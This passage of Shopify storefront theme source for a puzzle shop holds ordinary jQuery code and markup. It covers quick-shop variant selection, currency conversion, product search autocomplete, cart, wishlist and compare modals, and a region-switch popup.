              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: en.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "${{amount}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "${{amount}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "${{amount}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "${{amount}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "${{amount}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "${{amount}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//us.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=58281493255991795991624019691" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-USD', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//us.mypuzzle.com/cdn/shop/t/3/assets/image_currency_furniture1.png?v=14736';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        added to cart
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Checkout</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Continue Shopping
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Maximum products to compare. Limit is 3!
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="search our store" value=""  />
            <button class="search-submit" type="submit">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>


  <div class="modal fade" id="modalwishlist0" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">        
      <div class="modal-body">Your Wishlist is empty!</div>
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>          
    </div>
  </div>
</div> 

<div class="wishlist-model">
  <div class="modal fade" id="modalwishlist1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>
        </div>
        <div class="modal-body">
          <div class="modal-note wishlist-note">              
            added to <a href="/pages/wish-list">Wishlist</a>
          </div>          
          <div class="modal-body-inner">
            <div class="modal-left wishlist-left">
              <div class="modal-product wishlist-product">
                <div class="product-left">
                  <div class="modal-image wishlist-image"></div>
                </div>
              </div>
            </div>
            <div class="modal-right wishlist-right">
              <div class="wishlist-cart">
                <form action="/cart/add" method="post" class="variants-form variants" id="wishlist-form-cart" enctype="multipart/form-data">                  
                  <div class="form-left">
                    <div class="product-right">
                      <div class="name wishlist-name"></div>
                      <div class="price wishlist-price"></div>
                    </div>
                    <div id="wishlist-variants-container" class="variants-wrapper"></div> 
                    <div class="quantity-content">
                      <label>QTY</label>
                      <input type="text" size="5" class="item-quantity item-quantity-qs" name="quantity" value="1" />
                    </div>
                  </div>
                  <div class="form-right">
                    <div class="others-bottom">
                      <a class="_btn btn-quick-shop" href="/pages/wish-list">View Wishlist</a>
                      <a id="wishlist-addToCart" class="_btn add-to-cart">Add to cart</a>
                    </div>
                  </div>
                </form> 
              </div>
            </div>
          </div>          
        </div>
      </div>
    </div>
  </div>
</div>
  <div class="compare-model">
  <div class="modal fade" id="modalCompare" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>          
        </div>
        <div class="modal-body">
          <div class="modal-note compare-note">              
            added to <a href="/pages/wish-list">Compare</a>
          </div>
          <div class="modal-body-inner">
            <div class="modal-left compare-left">
              <div class="modal-product compare-product">
                <div class="product-left">
                  <div class="modal-image compare-image"></div>
                </div>
              </div>
            </div>
            <div class="modal-right compare-right">
              <div class="compare-cart">
                <form action="/cart/add" method="post" class="variants-form variants" id="compare-form-cart" enctype="multipart/form-data">                  
                  <div class="form-left">
                    <div class="product-right">
                      <div class="name compare-name"></div>
                      <div class="price compare-price"></div>
                    </div>
                    <div id="compare-variants-container" class="variants-wrapper"></div> 
                    <div class="quantity-content">
                      <label>QTY</label>
                      <input type="text" size="5" class="item-quantity item-quantity-qs" name="quantity" value="1" />
                    </div>
                  </div>
                  <div class="form-right">
                    <div class="others-bottom">
                      <a class="_btn btn-quick-shop" href="/pages/compare">View Compare</a>
                      <a id="compare-addToCart" class="_btn add-to-cart">Add to cart</a>
                    </div>
                  </div>
                </form>
              </div>
            </div>
          </div>         
        </div>
      </div>
    </div>
  </div>
</div>

<div class="compare-model">
  <div class="modal fade" id="modalCompare1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>
        </div>
        <div class="modal-body">
          <p class="max_compare">
            Maximum products to compare. Limit is 3!
          </p>          
        </div>
      </div>
    </div>
  </div>
</div>
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' results for "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img class="lazyload" data-src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Show all results</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/linkOptionSelectors.js?v=131047369640034518431624019701" type="text/javascript"></script> -->

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/includes-polyfill.js?v=111603181540343972631624019689" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('$').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('$').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>

// included in theme.liquid
    
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  sessionStorage.clear();
  for(i = 0; i < anchorList.length; i++) {
    if(anchorList[i].href.includes("mailto")) {
        let pvoEnc = "pvo_" + [i]
        anchorList[i].innerText = "Get in touch";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage
        anchorList[i].href = "mailto:aftra@mypuzzle.com"; 	    // changes value of attr
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(e){
    let pvoEnc =  $(this).attr('data-pvo');
    let data = sessionStorage.getItem(pvoEnc);
    $(this).attr('href', data);
    sessionStorage.clear();
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js"></script>

  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>

  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}
  
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");

                  if(e.target.classList.contains("pvo_panel-minus")){
                    e.target.classList.remove("pvo_panel-minus")
                    e.target.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.classList.contains("pvo_panel-plus"))  {
                    e.target.classList.remove("pvo_panel-plus")
                    e.target.classList.add("pvo_panel-minus")
                  }
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");

                if(e.target.classList.contains("pvo_panel-minus")){
                    e.target.classList.remove("pvo_panel-minus")
                    e.target.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.classList.contains("pvo_panel-plus"))  {
                    e.target.classList.remove("pvo_panel-plus")
                    e.target.classList.add("pvo_panel-minus")
                  }
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");

                if(e.target.parentElement.classList.contains("pvo_panel-minus")){
                    e.target.parentElement.classList.remove("pvo_panel-minus")
                    e.target.parentElement.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.parentElement.classList.contains("pvo_panel-plus"))  {
                    e.target.parentElement.classList.remove("pvo_panel-plus")
                    e.target.parentElement.classList.add("pvo_panel-minus")
                  }
              }          
    });

</script>
  
  <!-- included in theme-header.liquid -->

<div id="pvo_region-swith-bubble-container" class="pvo_fadein pvo_slide" >
  <img height="40px" width="40px" src="//us.mypuzzle.com/cdn/shop/t/3/assets/us.svg?v=108526108777307239391652281140" />
  
</div>

<div id="pvo_region-switch-overlay" class="pvo_hide pvo_flex-center ">
  <div class="pvo_region-switch-modal pvo_flex-center pvo_fadein">
    <h5>Do you want to change the <br>Shop-Region to <div><span><img class="lazyload" height="20px" width="20px" srcset="//us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652" />Europe</span> </div>?</h5>
    <div class="pvo_flex">
      	<a class="pvo_switch-yes" href="https://de.mypuzzle.com" >Yes, please</a>
    	<a class="pvo_switch-no" href="javascript:void(0)" >No, thanks</a>
    </div>
  </div>
</div>
    
    
  <style>
	#pvo_region-swith-bubble-container {
		position: fixed;
        bottom: 120px !important;
        right: 10px;
        width: 60px; 
        height: 60px;
      	z-index: 999;
	}
    #pvo_region-swith-bubble-container:hover {
    	cursor: pointer;
    }
    #pvo_region-switch-overlay {
    	position: fixed;
      	top: 0;
      	left: 0;
      	width: 100vw;
      	height: 100vh;
      	background-color: rgba(0,0,0,0.8);
      	z-index: 999
    }
    .pvo_region-switch-modal {
    	margin-top: -50px;
      	width: 40vw;
      	min-width: 340px;
      	max-width: 480px;
      	height: 40vh;
      	max-height: 180px;
      	min-height: 200px;
      	text-align: center;
      	background-color: #f9f9f9;
      	padding: 30px 20px 40px 20px;
      	flex-wrap: wrap;
    }
    .pvo_region-switch-modal h5 {
    	font-size: 24px;
      	color: #333;
      	line-height: 140%;
    }
    .pvo_region-switch-modal h5 > div {
      display: inline-block;
    }
    .pvo_region-switch-modal h5 > div > span {
        display: flex;
        align-items: center;
        justify-content: space-around;
        gap: 8px;
    	background-color: #dedede;
      	font-size: 18px;
      	border-radius: 25px;
      	margin: 2px;
      	padding: 4px 10px;
    }
    .pvo_region-switch-modal a {
    	margin: 0 10px;
      	font-size: 16px;
      	padding: 3px 10px;
      	z-index: 5;
      	background-color: #333;
      	color: white;
    }
    .pvo_region-switch-modal a:hover {
    	color: white;
      	background-color: #d6312e;
    }

    @media screen and (max-width: 573px) {
      	
      	#pvo_region-swith-bubble-container {
      		display: none !important;	
        }
    	.pvo_region-switch-modal h5 {
           	font-size: 20px;
        }
    }
      
  </style>
  
  
  <script>
  
    $('#pvo_region-swith-bubble-container').click(function() {
    
      	$('#pvo_region-switch-overlay').removeClass("pvo_hide");
    
    });
    
    $('.pvo_switch-no').click(function() {
    	$('#pvo_region-switch-overlay').addClass("pvo_hide");
    });
    
  </script>

    <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Here is your discount code:</h2>
      <span class="pvo_rabatt-code">Discount no longer valid</span>
      <em>Simply enter in the checkout and secure your discount!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
